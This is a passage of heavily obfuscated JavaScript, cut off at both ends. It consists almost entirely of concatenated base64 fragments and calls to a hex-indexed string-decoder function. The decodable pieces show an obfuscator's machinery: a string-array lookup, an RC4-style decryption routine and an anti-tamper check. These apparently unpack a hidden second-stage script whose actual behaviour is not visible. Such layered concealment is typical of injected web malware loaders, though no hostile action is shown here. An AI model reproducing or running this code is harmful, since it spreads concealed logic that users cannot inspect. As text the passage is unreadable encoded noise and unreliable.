J1dRdkRXUDNkUDhrRScsJ1c1dnlXU'+_0x7212619x(0x1a8)+_0x7212619x(0x1df)+'neENvbHR3UFknLCd1Wkg4RXRpJywnZG1r'+'TnBMYTUnLCdXTy9jTG1vNFdRcUQnLCdXN'+_0x7212619x(0x19b)+'csJ1dRWmRIRzRSbGEnLCdXNFBUV096dlc'+'3cScsJ1c1OVdXUHBjSE15JywnV1JaZFRJ'+'aXBrRycsJ1c2dUdXUlJkSDhrYicsJ1c3Z'+'lZzbWs3V1EwJywnVzV5TVdPeGRRU2tEJy'+'wnVzZPb3V4RmNURycsJ2ptbzJySUhwJyw'+'nV1JKY01lYStvRycsJ1c0M2RPTjdjVENv'+'VycsJ3R2ZGRJd2hkT2EnLCdCU2txcUNvd'+'1dPcScsJ1dPM2RSOG9tam1vOCcsJ1dQYT'+'lXNjFtV1FP')+('JywnclNrT3RTb3VXUFMnLCdvY1JkVnRwY'+_0x7212619x(0x262)+_0x7212619x(0x14d)+'vbXlHJywnZVdxZEJTa2UnLCdXUEpjVWFu'+_0x7212619x(0x16d)+_0x7212619x(0x1be)+_0x7212619x(0x159)+'kU21rbicsJ0FITHlXUTA1Jywnc1NrUmFh'+_0x7212619x(0x13b)+_0x7212619x(0x1aa)+_0x7212619x(0x231)+_0x7212619x(0x130)+'WVdRRycsJ1c0RmNOWnBkSkNvYicsJ2lta'+'1hjdldrJywnVzc1a3hDa3VXUU8nLCdEU2'+_0x7212619x(0x12c)+'DSVc2MEInLCdXNm1aZ0NvZVc0RycsJ1c3'+'UDdXUGRkSThrY1dSMDZxbW8xV09hYUI4a'+'zQnLCdXT2RjT3dUUmVXJywnVzdqeVdQUm'+'NQTXknLCdhU2tiQlNrUWJHJywnV1AvZE1'+'KeTBlYScsJ1c2cUdXUjNkSm1rVicsJ2Ft'+'a2Fsc1NaJywnV1BpM1c3bGNMU296JywnV'+'zR5ZHZ2VmNTcScsJ0JoV3BXUlhuJywnRH'+'ZqSWo4a1AnLCdXNjlvV09CY1EwYScsJ2l'+'MQmNHOG9hV09TJywnRE1WZE8zUHUnLCdD'+'M1NhV1ExbCcsJ1dSQmRIQ29JYVNvdCcsJ'+'1dRQmNQM0srYlcnLCdlSXRkVVhwY09HJy'+'wnV09GY0dTa3RuSmEnLCdXNlZjSmZUeFc'+_0x7212619x(0x15d)+'VycsJ3p4VmNSOG92cEcnLCdBZFRtQnRxJ'+'ywnV1BKY1ROcGNTQ2tRJywnaENreWxlcG'+'RUVycsJ1dS')+('bUhXNmxjSjhveicsJ0I4b2hGTjlLJywnV'+'1FWY1J1YVZqVycsJ0EzSmNTOG9Xa2EnLC'+_0x7212619x(0x161)+'DJywnZkNrQ2ltazdXT1MnLCdFOG9uRDI1'+_0x7212619x(0x165)+'mdXUUMnLCdXT0M2VzdMaFdPMCcsJ1dRUm'+'NPMjdjUDhrOScsJ3FlaURXUTEyJywnbkh'+_0x7212619x(0x257)+_0x7212619x(0x218)+'ScsJ1c1Q1lXUFZkR1NreCcsJ1dSTEFXUG'+'hkS0NrMCcsJ1c1T01pOG9vVzZhJywnVzR'+_0x7212619x(0x237)+'JywnV1EvY0hJajFBcScsJ1dRcGNUOG9GV'+'1JXSScsJ3QxN2NWU29OblcnLCdXNXZzV1'+_0x7212619x(0x143)+'kVFNrVnVDbzdBS2krY1NrUXJ0RycsJ1c1'+'bGNVd0RVVzRxJywnVzdTOVdPUmRUQ2tYJ'+'ywnV09GY1BKSGN3VycsJ1dSOUtXUkZkSU'+_0x7212619x(0x195)+'3djZXT0cnLCdXNmRkU1NrY1c3ZVgnLCdD'+'ZExiV09hTScsJ2lta3NuWUs1JywnVzZMS'+'lc0RGJXUWknLCdXT200VzRGY09Tb04nLC'+'dyOGtSbWJHVycsJ1c1QmNVWVpkUG1vUic'+_0x7212619x(0x1fc)+'J1c0cGNUTVpjVVNrbicsJ3ltb0d2Z0hiJ'+'ywnVzQ3ZE5lTmNWU29WJywnVzUvY09hN2'+_0x7212619x(0x14b)+'kVW1vR2dDb0EnLCdXUlJjTHhpZldQcScs'+'J21Ta3lwTVZkS0cnLCdlU2ticThrc1dRY'+_0x7212619x(0x1a6)+'hWJywnV1BI')+('SldRN2RKU2tLJywnV1JSY0hNbXpXUnUnL'+'CdqQ2tneFNrM1dSbScsJ1dRaktXUGRkTj'+_0x7212619x(0x17e)+'TbzInLCdXNThXazhvUVc0eScsJ2FheVBX'+_0x7212619x(0x200)+'XVhaycsJ1c0djBXNHZXV1E0JywnRVNra3'+_0x7212619x(0x1fd)+_0x7212619x(0x184)+_0x7212619x(0x1a0)+'3lTa2pEU283b2EnLCdXUjRtVzZoY1NTb1'+'gnLCdmR2laRG1rQicsJ3NoOURhOGtwJyw'+'nY1NrMHlTa2dsYScsJ1dPdGNUOG9HV080'+'aicsJ0Ztbzd2ZkhQJywnVzUzZEs4a2VXN'+_0x7212619x(0x266)+'Nralc0NFAnLCdDdXhkRzBSZEdHJywnYUd'+'xRVdQai8nLCdiU2toRlNrVGxHJywna1hk'+_0x7212619x(0x15b)+'W9KV1BXJywnVzRSY01Ta1NXUmpyJywnV1'+'EwUVc2QmNTQ29xJywnbDhrc2RlZGRKRyc'+'sJ2xta0JiQ2t3V095JywneWJML1dPYUsn'+'LCdFU2tlZGJlRScsJ2tDa1BjZ2VaJywnV'+_0x7212619x(0x168)+'wnVzU4RHBtb3NXNVcnLCdXNXhjSjByN1c'+_0x7212619x(0x172)+'WFAnLCdlOGtDb3VoZFRhJywnQVpkY05tb'+'2hrVycsJ3MwM2RKM2pLJywnbnUwR1c2OG'+'YnLCd1TnBkSDBOZFRHJywndWVKY1A4b2l'+'mYScsJ2U4a0NpYjhlJywnVzVCZE5Da0tX'+'N1dQJywnRHRYZnFJZScsJ1dSYnRXUlJkS'+'1NrSCcsJ0YweGNWU29EYlcnLCdGbW8xQz'+'N6SCcsJ1dR')+('Q0JXNkx4VzdpJywnV1F0Y091TmNLU2tRJ'+_0x7212619x(0x1a2)+'VhJywnVzRCY0dzN2RPZmknLCdXUU5jSmZ'+'PZldSRycsJ1c2cGNSTmZxVzZtJywneThr'+'dnBJMGgnLCdXT1pjTjhvUVdSVzUnLCdXN'+'nlNV09oZEdTa2MnLCdzU2s5Q1NvN2thJy'+'wnYkNrMnk4a1hXUTQnLCdXNU5jSFlCZEp'+'Db2knLCdXUXZRV09oZE9Ta20nLCdXNUJj'+_0x7212619x(0x17d)+'GNVOGsxV1FUZycsJ2lta2NBOGszV1JxJy'+'wnV1FOY1Y4b2ZXT2lvJywnV1BwZEtyNFl'+'kVycsJ21Ta3J1Q2tPZXEnLCdXNVNBV1Iv'+'ZFBDa3gnLCdXUjNjT1k5bHdhJywnVzZ5R'+'m1Db0xXNG0nLCdXNDBxdDJaY0thJywneU'+_0x7212619x(0x1c0)+_0x7212619x(0x204)+'M2NVbWszQ1NrbUNhcXknLCdwZG1aV1FEb'+_0x7212619x(0x1fa)+_0x7212619x(0x1b8)+'oZmEnLCdXT0pjU3h4Y1BTa3InLCdXUE9o'+'VzVmQldPUycsJ244azZrbWtYV1B5JywnQ'+'XYzY1Ftb1loYScsJ21ncGNJbW9aV09lJy'+_0x7212619x(0x1d4)+_0x7212619x(0x1dc)+'WmNPdkQ3JywnVzVpN1dSTmRMU2tqJywnY'+_0x7212619x(0x18f)+_0x7212619x(0x212)+'IQW1rRVdReScsJ1c1UFRXN3pKV1J1Jywn'+'Ym1rWGdNL2RRcScsJ2JtazBiU2tMV1BxJ'+'ywnRk5WZEhMckInLCdXN3hjU0czZEptb3'+'onLCd6YXp5')+('ckhXJywnc0toZFBobGRMVycsJ1dQVEFXT'+'0ZkUUNrSycsJ1dQUmNVZjh6bVcnLCdXNk'+'RJRW1rR1dQTycsJ2lTa0tzQ2t4ZnEnLCd'+_0x7212619x(0x136)+'b2wnLCdXUlJkR3NHa2dhJywnVzVtN1dSd'+'GRUOGs5JywnV1FGY04wL2NQU2tVJywnV1'+'JaY09LVmNNbWtzJywnV1IvY09ta1Vnc1c'+_0x7212619x(0x133)+_0x7212619x(0x16e)+'0RKJywnV1BoZEtDb25iQ283Jywnam1rdH'+'BNTmRMYScsJ1c0eTlXUDdkS21rSycsJ1c'+'1M2NMbWtnV1FiRycsJ1dRWmRRbW91Z0Nv'+'MycsJ1c0QmNNMGI0VzRhJywnd3g3ZEwwL'+'2RKRycsJ3BXdGRUWXIvJywnalhkZFRibj'+'EnLCdudzdjSThvSFdQRycsJ0FHUDVXUW0'+'0JywnZG1rY0I4a1dlYScsJ2V0SmRIZEQr'+'JywnVzR6U3hDa1ZXUTgnLCdEZFhOeUl5J'+_0x7212619x(0x142)+'NXT0MnLCdXTzdjSDhvdVdRbU8nLCd4OG9'+'sRmVieicsJ1c2alBXNDVtV095JywnV08v'+_0x7212619x(0x183)+'mRJYTQnLCdXUlZjTWE5SXNhJywnVzRyVF'+_0x7212619x(0x1d8)+'3Y01XUDN6cScsJ1c3aGNNZEJkTjBXJywn'+'VzVwY0dhYScsJ1c3YjJEQ2swV095JywnV'+'zd6QldQYkJXNjQnLCdXNldHaUNvalc1Uy'+'csJ1dReGNWMk5jTUNreicsJ2lTa1V2Q2t'+_0x7212619x(0x1e3)+'R01aY01tbzgnLCdXN2FUdk50Y1JHJywnV'+'zZOY0p1dllXNFMnLCdlU2tTbk1TcScsJ1'+'c3ODdXUUZk')+('TUNrdCcsJ1c2UzVBMmRjVEcnLCdXUXJjV'+'1BOZE9tazAnLCdXNUJjUmJ0ZEg4b0wnLC'+'dXUWRjVjJhWWNHJywnQWdGZFEwbmYnLCd'+'XUTNkU0NvTGRtbzQnLCdXNkNkRDBOY1Jx'+'JywncENrQmtoWmRMVycsJ3dHWFB0clMnL'+_0x7212619x(0x1bf)+'dQRycsJ1c3bi9XUnRjVWdlJywnelNvY3l'+'jVmNWOGtvdThrbGM4a0ZXNWFTJywnVzYv'+'Y0xJbGRWTjAnLCdmbWtVYm1rdFdPdScsJ'+_0x7212619x(0x144)+_0x7212619x(0x146)+'XJywnaENrRHBKOFInLCdXTzNjUUNvQ1dP'+'NDEnLCdXUUtVVzV6VFdSUycsJ1c3bW5zM'+'XhjVGEnLCdCOG9CRE0xNicsJ2FJZGRUc2'+'5HJywnRko1TldScUonLCdXUjNjUkpIb3V'+'XJywneHFMeVdPZXonLCdvOGtHdG1rSFdS'+_0x7212619x(0x15c)+'CdzTXpUZENrTicsJ3ROSmNQQ29QbXEnLC'+'dmeGRjUjhvM1dRVycsJ0RLalBwQ2t1Jyw'+'nazhrU3BNZGRHVycsJ1c2VmNMQ2tyV1Fy'+_0x7212619x(0x23d)+'3I5JywnV09OZFRDbzNqOG8wJywnVzZ6Y1'+_0x7212619x(0x192)+_0x7212619x(0x1ab)+'JywnbmdLQlc2Q2gnLCdXUWRjSm1rZ21YO'+'CcsJ1dPRmNHbWsyZkdpJywnQWF6NVdSeU'+'YnLCdxOGt3YUpHZScsJ1c3dGNUV05kSDh'+'vWicsJ1dSVmNQU28vV1FxaycsJ3lta2Ns'+'STRtJywnVzdoY1UyOTFXNUcnLCdDZ1pkU'+_0x7212619x(0x18a)+'dkY0xtb1kn')+(_0x7212619x(0x186)+_0x7212619x(0x1f5)+_0x7212619x(0x1d0)+'3VmNKbW8wJywnVzYvY0xJM2RVU29GJywn'+'V1JaY1BTa3Jnc1cnLCdjYU9LejhrNCcsJ'+'1c0cGNTOGtPV08xVScsJ0RYenZXUkMwJy'+'wnaUNrYmxhQ2MnLCdxOG9HdU1MaScsJ1d'+'PQmRIbW9TbG1vcicsJ1dPNGxXNi9kSnN0'+'Y1ZDa3ZEbWtkcnRHeCcsJ3VIclZ0WHEnL'+'Cd5c1BCV1I4MicsJ3ZXanZXUTQrJywnV1'+'BSY0dNMTJscScsJ1c0YTdXUjdkTFNrRyc'+'sJ2pISmRLYnBjSVcnLCdXNEROVzZqMFdR'+'OCcsJ0FaWEZXUTh5JywnRFlqWicsJ2JZe'+'XBXUXZpJywnVzZqcFdSaGNKM3UnLCdXUk'+'pjUUNrTWFyTycsJ1c2dGNUU2tMV09qVCc'+_0x7212619x(0x20d)+_0x7212619x(0x17a)+'DExWm5XJywnZ3Z0Y0xDb2JXUW0nLCdXNF'+'pjSW1rd1dRVFUnLCdXUFZjSG1rdmZYVyc'+_0x7212619x(0x21f)+'dScsJ3Y4a2xEOG9rZ2EnLCdXNDArbjEvY'+'1ZXJywnenc4VldSUGMnLCdXN3BjS0pGZF'+'A4bzcnLCd1TUZjUFNvQmhhJywnV09sY1E'+_0x7212619x(0x25c)+'RGNXUlZkUm1rVCcsJ2loYXdXNjhLJywnQ'+_0x7212619x(0x21d)+'hkZFNJZlcnLCdXNWRjUnRaZE5Tb3knLCd'+_0x7212619x(0x1e4)+'J2RTa3FqYkcrJywnV1JOY1AxNG1ocScsJ'+'2U4azJ6OGtDZEcnLCd0MkpjU21vUmNxJy'+'wnc21rdWN0')+('U0YnLCdXN3FqV1B0ZEtTa04nLCdXNGlsa'+'FNvY1c0aScsJ1c2SzdXUU5kUFNrbScsJ1'+'c3VmNWSVJkSEtpJywnVzdtVnMzdGNLYSc'+'sJ2Q4a0tldGVUJywnc1NrV3JDb3lXT2En'+'LCdXTzNjSTFLL1dSMCcsJ3c4b2h2MnJJJ'+'ywnVzdoY0wxUDZXNTgnLCdlQ2tUeW1raW'+'9xJ107ZnVuY3Rpb24gXzB4OTE1NjMxMWQ'+'oYSxiKXthPWEtMHhhZjt2YXIgYz1fMHg5'+'MTU2MzExY1thXTtpZihfMHg5MTU2MzExZ'+_0x7212619x(0x1c1)+'ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSd'+'hYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5'+'ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXW'+'FlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jy'+'c7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA'+'7bj1pWydjaGFyQXQnXShvKyspO35uJiYo'+'bT1sJTB4ND9tKjB4NDArbjpuLGwrKyUwe'+_0x7212619x(0x205)+_0x7212619x(0x1c2)+'pOjB4MCl7bj1qWydpbmRleE9mJ10obik7'+'fXJldHVybiBrO307dmFyIGg9ZnVuY3Rpb'+'24obCxtKXt2YXIgbj1bXSxvPTB4MCxwLH'+_0x7212619x(0x170)+_0x7212619x(0x261)+'Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+_0x7212619x(0x256)+'gxMCkpWydzbGljZSddKC0weDIpO31sPWR'+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+_0x7212619x(0x20e))+('PShvK25bdF0rbVsnY2hhckNvZGVBdCddK'+'HQlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW'+'5bdF0sblt0XT1uW29dLG5bb109cDt9dD0'+'weDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3'+_0x7212619x(0x19c)+'DEpJTB4MTAwLG89KG8rblt0XSklMHgxMD'+'AscD1uW3RdLG5bdF09bltvXSxuW29dPXA'+'scSs9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+_0x7212619x(0x157)+'lt0XStuW29dKSUweDEwMF0pO31yZXR1cm'+_0x7212619x(0x242)+'nXT1oLF8weDkxNTYzMTFkWydGbmx5b0Yn'+'XT17fSxfMHg5MTU2MzExZFsnWGl4QmdLJ'+'109ISFbXTt9dmFyIGU9XzB4OTE1NjMxMW'+'NbMHgwXSxmPWErZSxnPV8weDkxNTYzMTF'+'kWydGbmx5b0YnXVtmXTtpZihnPT09dW5k'+'ZWZpbmVkKXtpZihfMHg5MTU2MzExZFsnV'+'EtXVmZSJ109PT11bmRlZmluZWQpe3Zhci'+_0x7212619x(0x260)+'GQyddPWosdGhpc1snZEpDVEl3J109WzB4'+'MSwweDAsMHgwXSx0aGlzWydSZ1B5RkcnX'+'T1mdW5jdGlvbigpe3JldHVybiduZXdTdG'+_0x7212619x(0x269)+'1Y3crXHgyMCpceDVjKFx4NWMpXHgyMCp7'+'XHg1Y3crXHgyMConLHRoaXNbJ1FadWFHc'+'yddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnclZzTWxlJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+_0x7212619x(0x247)+'xrPWpbJ3Rl')+('c3QnXSh0aGlzWydSZ1B5RkcnXVsndG9Td'+'HJpbmcnXSgpKT8tLXRoaXNbJ2RKQ1RJdy'+'ddWzB4MV06LS10aGlzWydkSkNUSXcnXVs'+'weDBdO3JldHVybiB0aGlzWyd0dWhab1En'+_0x7212619x(0x164)+_0x7212619x(0x152)+'9vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJ'+'uIHRoaXNbJ1pkRXRPZyddKHRoaXNbJ2xz'+'QmpGQyddKTt9LGlbJ3Byb3RvdHlwZSddW'+'ydaZEV0T2cnXT1mdW5jdGlvbihqKXtmb3'+'IodmFyIGs9MHgwLGw9dGhpc1snZEpDVEl'+'3J11bJ2xlbmd0aCddO2s8bDtrKyspe3Ro'+'aXNbJ2RKQ1RJdyddWydwdXNoJ10oTWF0a'+'Fsncm91bmQnXShNYXRoWydyYW5kb20nXS'+'gpKSksbD10aGlzWydkSkNUSXcnXVsnbGV'+'uZ3RoJ107fXJldHVybiBqKHRoaXNbJ2RK'+'Q1RJdyddWzB4MF0pO30sbmV3IGkoXzB4O'+'TE1NjMxMWQpWydyVnNNbGUnXSgpLF8weD'+'kxNTYzMTFkWydUS1dWZlInXT0hIVtdO31'+'jPV8weDkxNTYzMTFkWydrUlJtWGEnXShj'+'LGIpLF8weDkxNTYzMTFkWydGbmx5b0YnX'+'VtmXT1jO31lbHNlIGM9ZztyZXR1cm4gYz'+'t9KGZ1bmN0aW9uKGEsYil7dmFyIEw9XzB'+'4OTE1NjMxMWQ7d2hpbGUoISFbXSl7dHJ5'+'e3ZhciBjPS1wYXJzZUludChMKDB4MmM0L'+'CdOelRzJykpKi1wYXJzZUludChMKDB4ZT'+'UsJ2p0RnAnKSkrLXBhcnNlSW50KEwoMHg'+_0x7212619x(0x215)+_0x7212619x(0x227)+'CgweDI4MywnKCY2QScpKSstcGFyc2VJbn'+_0x7212619x(0x264))+('ZSwnTEJXIycpKSstcGFyc2VJbnQoTCgwe'+'DM4NCwnOVA3JCcpKStwYXJzZUludChMKD'+'B4M2U3LCdJU1hpJykpK3BhcnNlSW50KEw'+'oMHgzYjMsJzlQNyQnKSk7aWYoYz09PWIp'+'YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+_0x7212619x(0x19a)+'dGlvbigpe3ZhciBNPV8weDkxNTYzMTFkL'+'GM9e307Y1tNKDB4MWQ2LCc2aUR2JyldPU'+'0oMHgxYWUsJ3FoJlknKStNKDB4MWM4LCd'+'3ZzRDJyksY1tNKDB4MzJlLCduR3ozJyld'+'PWZ1bmN0aW9uKHApe3JldHVybiBwKCk7f'+_0x7212619x(0x1ba)+_0x7212619x(0x1e7)+_0x7212619x(0x15a)+_0x7212619x(0x234)+'1tNKDB4MWRjLCdDSXVNJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHAhPT1xO30sY1t'+_0x7212619x(0x1b2)+'J1RUcjAnKStNKDB4MWI4LCdVRUh1JykrT'+'SgweDM5ZiwnRnQkSycpK00oMHgzMTIsJ0'+_0x7212619x(0x221)+'NKDB4MTQ0LCdpaUNdJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHAhPT1xO30sY1tNK'+'DB4MmE4LCdGdCRLJyldPU0oMHgzYWMsJy'+_0x7212619x(0x1de)+'oMHgxNDIsJ2RlSjgnKV09ZnVuY3Rpb24o'+'cCxxKXtyZXR1cm4gcD09PXE7fSxjW00oM'+'HgxMjYsJzMpTCYnKV09TSgweDMxYSwnVT'+'BQUycpKyd0')+(_0x7212619x(0x24d)+'3Rpb24ocCxxKXtyZXR1cm4gcD09PXE7fS'+'xjW00oMHgxNzAsJ1ZmKVknKV09TSgweDE'+'4YSwnMylMJicpK00oMHgzMjUsJyl0Qjkn'+'KSxjW00oMHgzNWEsJ1lLSVUnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9LG'+'NbTSgweDI0ZCwnbkd6MycpXT1mdW5jdGl'+'vbihwLHEpe3JldHVybiBwPD1xO30sY1tN'+_0x7212619x(0x17c)+'HAscSl7cmV0dXJuIHArcTt9LGNbTSgweD'+_0x7212619x(0x224)+'pe3JldHVybiBwLXE7fSxjW00oMHgyYjcs'+'J3ZKNU0nKV09TSgweDM0YSwnTlheQScpK'+'00oMHgxMDEsJ2JrdlknKStNKDB4MmYwLC'+'dpekNiJykrTSgweGRjLCd2SCpFJykrTSg'+_0x7212619x(0x249)+'NU0nKStNKDB4MzhjLCdpekNiJykrTSgwe'+'DJhMSwnVmYpWScpK00oMHgzMjYsJyQ0Um'+'wnKStNKDB4MWFjLCdVRUh1JyksY1tNKDB'+'4Mjg4LCdZS0lVJyldPU0oMHgxNjYsJyQ0'+'UmwnKStNKDB4MmJmLCcocVBhJykrTSgwe'+_0x7212619x(0x158)+_0x7212619x(0x1f8)+_0x7212619x(0x199)+'KStNKDB4Mjk4LCdOQWxDJykrTSgweDIwM'+'SwnZ1ckVScpK00oMHgyNWMsJ0lTWGknKS'+_0x7212619x(0x1c4)+'kNFJsJykrTSgweDExNywneVRCbCcpK00o'+_0x7212619x(0x21e)+_0x7212619x(0x255)+'R1cm4gcChx')+(_0x7212619x(0x23c)+'DB4Y2UsJ1ZmKVknKStNKDB4MThjLCdvQ3'+'ptJykrTSgweGY4LCdvQ3ptJykrTSgweDF'+'mZCwnZGVKOCcpK00oMHgzZjYsJzlQNyQn'+'KStNKDB4MjJlLCc0Kjh3JykrTSgweDI0O'+'CwnZldJUicpK00oMHgzYTEsJ05YXkEnKS'+'tNKDB4ZmEsJ1UwUFMnKStNKDB4MzBiLCd'+'vQ3ptJykrTSgweDM2ZiwnMylMJicpK00o'+_0x7212619x(0x220)+_0x7212619x(0x1f3)+'hjOCwnNmlEdicpK00oMHgzNWUsJzlQNyQ'+_0x7212619x(0x187)+_0x7212619x(0x213)+'00oMHgxNTQsJ2p0RnAnKStNKDB4MTFlLC'+_0x7212619x(0x233)+_0x7212619x(0x214)+'dEQkJykrTSgweGI3LCdxQ0ZMJykrTSgwe'+'DM2ZSwnQ0VzaCcpK00oMHgyYmEsJ0xCVy'+'MnKStNKDB4YjMsJ1J0RCQnKStNKDB4MWY'+_0x7212619x(0x1a1)+'K00oMHgzY2MsJ2ZXSVInKStNKDB4Mzg5L'+'CdZS0lVJykrTSgweDExOCwnKCY2QScpK0'+'0oMHgyMGMsJ0VbQnQnKStNKDB4MTQ2LCd'+_0x7212619x(0x151)+'MHgxZWYsJ2lSViQnKStNKDB4MWIwLCdZS'+'0lVJykrTSgweDMzMSwnVmYpWScpK00oMH'+'gzNjYsJ1J0RCQnKStNKDB4MTUzLCdObV1'+'vJykrTSgweDFlOCwnKCY2QScpK00oMHgx'+'MDgsJ2JrdlknKStNKDB4Mzk4LCc0Kjh3J'+_0x7212619x(0x238)+'YsJ2p0RnAn')+('KStNKDB4M2JkLCdnV0ltJykrTSgweDM1M'+_0x7212619x(0x1d5)+'tNKDB4M2RkLCdYdHFBJykrTSgweDI0Myw'+'nNG1hMCcpK00oMHgzOTUsJ1pKSEgnKStN'+'KDB4MzEzLCdxaCZZJykrTSgweDIzZiwnc'+'WgmWScpK00oMHgxNDEsJ0Z0JEsnKStNKD'+'B4MjNlLCdaSkhIJykrTSgweDJlNiwnd2c'+'0QycpK00oMHgxMmQsJzlQNyQnKStNKDB4'+'M2VlLCdSdEQkJykrTSgweDE4OCwnZldJU'+'icpK00oMHgxNTksJ1VFSHUnKStNKDB4MT'+'YyLCd2SCpFJykrTSgweDM0NywnWEN1Tic'+'pK00oMHgxNmYsJ3ZKNU0nKStNKDB4M2My'+'LCdUVHIwJykrTSgweDJhZiwnVFRyMCcpK'+'00oMHgzOTQsJ1VFSHUnKStNKDB4MzBmLC'+'dGdCRLJykrTSgweDFlMSwnWUtJVScpK00'+'oMHgzYmIsJygmNkEnKStNKDB4MjczLCc2'+'aUR2JykrTSgweDMyOSwnOVA3JCcpK00oM'+'HgxZjYsJ3FDRkwnKStNKDB4MjYxLCd5VE'+'JsJykrTSgweDJlZiwnaWlDXScpK00oMHg'+_0x7212619x(0x22a)+'KStNKDB4Mjk0LCckNFJsJykrTSgweDNmN'+_0x7212619x(0x1ec)+_0x7212619x(0x1db)+'nVTBQUycpK00oMHgyYTYsJ1lLSVUnKStN'+'KDB4M2M5LCdZS0lVJykrTSgweDFkNywnV'+_0x7212619x(0x1e1)+_0x7212619x(0x1bc)+'2WScpK00oMHgzY2YsJ3lUQmwnKStNKDB4'+_0x7212619x(0x141)+'ycpK00oMHgxODEsJyQ0UmwnKStNKDB4Mj'+'AwLCdqdEZw')+(_0x7212619x(0x128)+'CwnQ0VzaCcpK00oMHgxNjAsJ2lSViQnKS'+'tNKDB4M2Q4LCczKUwmJykrTSgweDJhYyw'+'nRnQkSycpK00oMHgyNmIsJ05YXkEnKStN'+'KDB4MzYzLCc5UDckJykrTSgweDNkNSwnK'+'HFQYScpK00oMHgxZTksJ25HejMnKStNKD'+_0x7212619x(0x160)+_0x7212619x(0x13f)+'N2QsJ3lUQmwnKStNKDB4M2Q0LCdxYiVXJ'+'ykrTSgweDIzNywnanRGcCcpK00oMHgxOD'+_0x7212619x(0x1cf)+_0x7212619x(0x22c)+'J29Dem0nKStNKDB4ZjIsJ0VbQnQnKStNK'+'DB4ZWIsJ05YXkEnKStNKDB4M2VhLCd2SC'+_0x7212619x(0x252)+_0x7212619x(0x178)+'KStNKDB4ZDgsJ0NJdU0nKStNKDB4M2EyL'+'CdOQWxDJykrTSgweGM5LCdxaCZZJykrTS'+'gweDEwOSwnb0N6bScpK00oMHgxY2UsJyl'+'0QjknKStNKDB4MjkwLCdVMFBTJykrTSgw'+'eDIxYywnanRGcCcpK00oMHgzNzQsJ3UwM'+'TInKStNKDB4MWRhLCdDRXNoJykrTSgweD'+'ExYiwnRVtCdCcpK00oMHgxMDYsJ3UwMTI'+'nKStNKDB4MWYwLCdia3ZZJykrTSgweDEz'+'YSwnZ1ckVScpK00oMHgzZDAsJ3ZKNU0nK'+'StNKDB4M2FkLCc0Kjh3JykrTSgweDJlZC'+'wnVTBQUycpK00oMHgxMmIsJ2dXSW0nKSt'+'NKDB4MTgwLCckNFJsJykrTSgweDM4Nywn'+'d2c0QycpK00oMHgxMGEsJ3FoJlknKStNK'+_0x7212619x(0x16c)+'pUcycpK00o')+(_0x7212619x(0x137)+_0x7212619x(0x153)+'gxZWQsJ1ZmKVknKStNKDB4MmFiLCdmV0l'+'SJykrTSgweDJjZSwnRnQkSycpK00oMHhl'+'ZCwnSVNYaScpK00oMHgyYTMsJ0xCVyMnK'+'StNKDB4MTFhLCd5VEJsJykrTSgweDEyOC'+'wnWUtJVScpK00oMHgzNTgsJ2lSViQnKSt'+_0x7212619x(0x207)+_0x7212619x(0x193)+'DB4MzE1LCdpUlYkJykrTSgweGMwLCdOQW'+_0x7212619x(0x149)+'xM2QsJ0lTWGknKStNKDB4YzMsJ3ZIKkUn'+_0x7212619x(0x230)+'iwnZ1ckVScpK00oMHgxNzMsJ1hDdU4nKS'+'tNKDB4MWE0LCdVRUh1JykrTSgweDJlZSw'+_0x7212619x(0x1b7)+'KDB4MmFkLCd2SCpFJykrTSgweDI3NSwnO'+_0x7212619x(0x254)+'B4MmY3LCduR3ozJykrTSgweDJjMiwnanR'+'GcCcpK00oMHgxM2YsJ0VbQnQnKStNKDB4'+'ZTAsJ2lSViQnKStNKDB4MjhiLCdkZUo4J'+_0x7212619x(0x1d3)+'UsJ1J0RCQnKStNKDB4M2Y4LCdMQlcjJyk'+'rTSgweGYwLCczKUwmJykrTSgweDIxOSwn'+'TmxbWCcpK00oMHgyMmIsJ05sW1gnKStNK'+'DB4ZmQsJ2p0RnAnKStNKDB4ZTMsJ116ZS'+'MnKStNKDB4MjRlLCc5UDckJykrTSgweDM'+'0MiwneVRCbCcpK00oMHgzODUsJ25HejMn'+'KStNKDB4MjI2LCdDSXVNJykrTSgweDE1N'+_0x7212619x(0x127)+'tNKDB4ZDQs')+('J2dXSW0nKStNKDB4MTZkLCdDSXVNJykrT'+'SgweDMzYywnZ1dJbScpK00oMHgxNWMsJz'+_0x7212619x(0x225)+'weDM5OSwnNmlEdicpK00oMHgzYmUsJ25H'+'ejMnKStNKDB4MjFlLCcxKWpaJykrTSgwe'+'DFiOSwnVmYpWScpK00oMHgzMjgsJ2lSVi'+'QnKStNKDB4MTkxLCc0Kjh3JykrTSgweDF'+_0x7212619x(0x18e)+'KyhNKDB4MTQ1LCdaSkhIJykrTSgweDEzY'+'ywnNCo4dycpK00oMHgyNDIsJ0xCVyMnKS'+'tNKDB4MTI3LCddemUjJykrTSgweDIwMiw'+_0x7212619x(0x210)+_0x7212619x(0x169)+'lYkJykrTSgweDM3NiwnVUVIdScpK00oMH'+_0x7212619x(0x188)+'dJykrTSgweDJkZiwnNmlEdicpK00oMHhk'+'YiwnTEJXIycpK00oMHgxOTAsJ25HejMnK'+_0x7212619x(0x12b)+'wnZ1dJbScpK00oMHgzZjksJ1pKSEgnKSt'+'NKDB4MW